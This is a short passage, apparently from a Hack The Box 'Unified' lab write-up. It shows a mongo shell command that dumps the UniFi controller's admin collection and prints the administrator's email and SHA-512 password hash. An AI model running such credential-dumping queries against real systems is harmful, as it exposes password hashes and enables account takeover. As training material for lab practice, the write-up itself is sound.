 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" :
"$6$PewXRwjzPly3aK3b$ikf/5LABhqdLdPK8o.RNakOzWL2/cGyja/Qs0hzfN9mLuFWB1sh2aHUBsL0GtKck1oZdjNPjx5fG8QQncGI4L0",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
<SNIP>